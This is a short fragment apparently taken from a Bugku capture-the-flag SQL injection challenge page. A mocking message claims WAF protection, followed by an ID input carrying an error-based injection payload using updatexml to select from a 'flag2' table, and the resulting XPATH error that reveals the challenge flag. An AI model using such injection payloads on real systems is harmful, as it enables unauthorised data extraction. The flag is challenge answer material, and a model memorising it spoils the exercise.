 LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and updatexml(0x7e,concat(0x7e,(select flag2 from flag2),0x7e),0x7e)#
Nobody!
XPATH syntax error: '~flag{Bugku-sql_6s-2i-4t-bug}~'